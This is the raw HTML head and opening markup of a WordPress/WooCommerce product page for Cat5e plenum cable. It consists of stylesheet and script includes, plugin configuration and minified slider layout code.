<link rel='stylesheet' id='porto-plugins-css' href='https://52networks.com/wp-content/themes/porto/css/plugins.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://52networks.com/wp-content/themes/porto/css/theme.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://52networks.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://52networks.com/wp-content/themes/porto/css/theme_shop.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://52networks.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://52networks.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://52networks.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://52networks.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://52networks.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://52networks.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://52networks.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://52networks.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://52networks.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1749671799' media='all' />
<link rel='stylesheet' id='elementor-post-353-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-353.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://52networks.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://52networks.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1749671799' media='all' />
<link rel='stylesheet' id='elementor-post-775-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-775.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='elementor-post-176-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-176.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='elementor-post-185-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-185.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-186.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='elementor-post-816-css' href='https://52networks.com/wp-content/uploads/elementor/css/post-816.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://52networks.com/wp-content/themes/porto/style.css?ver=7.4.6' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.main-content,.right-sidebar{padding-top:10px}.porto-wide-sub-menu li a{padding-left:0 !important}.sidebar-menu .wide li.sub li.menu-item > a{margin-left:0 !important}.porto-wide-sub-menu > li > a,#header .porto-wide-sub-menu > li > a{}.woocommerce-product-details__short-description .separator{margin-top:10px;margin-bottom:45px}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://52networks.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.4.6' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://52networks.com/wp-content/themes/porto-child/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://52networks.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744365334' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://52networks.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744365338' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://52networks.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744388674' media='all' />
<script src="https://52networks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://52networks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//52networks.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.31" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//52networks.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.31" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/52networks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/52networks.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c7ce43173ddb3389258755a73b7067d","fragment_name":"wc_fragments_9c7ce43173ddb3389258755a73b7067d","request_timeout":"15000"};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://52networks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://52networks.com/wp-json/wp/v2/product/3815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://52networks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://52networks.com/?p=3815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://52networks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52networks.com%2Fproduct%2Fcat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://52networks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52networks.com%2Fproduct%2Fcat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green%2F&#038;format=xml" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:300,400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://52networks.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '2a1095c502';
	SR7.E.ajaxurl		= 'https://52networks.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://52networks.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://52networks.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://52networks.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.31';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
	</head>
	<body class="wp-singular product-template-default single single-product postid-3815 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 elementor-default elementor-kit-2794">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>#header .searchform { display: block; margin-left: auto; margin-right: auto; }
#header.sticky-header .header-main.sticky { box-shadow: none; }
@media (max-width: 575px) {
    #header .mini-cart .cart-icon { margin-right: 0; }
    #header .mini-cart .cart-subtotal { display: none; }
}
/** Sidebar Menu **/


.sidebar-menu .read-more > a { color: #222529 !important; font-weight: 600 !important; text-decoration: none !important; }
.sidebar-menu .wide .popup>.inner>ul.sub-menu { flex-wrap: wrap; }
.item-with-icon > a > i { display: block; font-size: 3.5rem !important; color: #ccc; margin-bottom: 1.5rem; }
.sub-menu li.side-menu-sub-title:not(:first-child) { margin-top: 10px; }
#main-toggle-menu .menu-title .toggle { color: var(--porto-secondary-color); }
@media (max-width: 1199px) {
    #header .main-menu>li.menu-item { margin-right: 45px !important; }
}</style><div class="container"><div class="porto-block" data-id="353">		<div data-elementor-type="wp-post" data-elementor-id="353" class="elementor elementor-353" data-elementor-post-type="porto_builder">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-687ed7a elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="687ed7a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-261f042" data-id="261f042" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd5aaf7 d-none d-sm-block elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="cd5aaf7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
